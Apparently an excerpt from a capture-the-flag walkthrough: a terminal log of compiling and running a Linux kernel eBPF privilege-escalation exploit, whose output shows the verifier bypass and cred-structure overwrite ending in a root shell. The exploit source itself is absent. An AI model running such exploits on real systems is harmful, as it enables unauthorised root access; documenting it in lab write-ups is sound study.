 loly@ubuntu:~$ gcc -o root exp.c
loly@ubuntu:~$ ls
exp.c  linenum.sh  results.log  root
loly@ubuntu:~$ ./root
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88007bc80800
[*] Leaking sock struct from ffff880078e32780
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880034a8e780
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff880034a8e780
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),114(lpadmin),115(sambashare),1000(loly)
# cd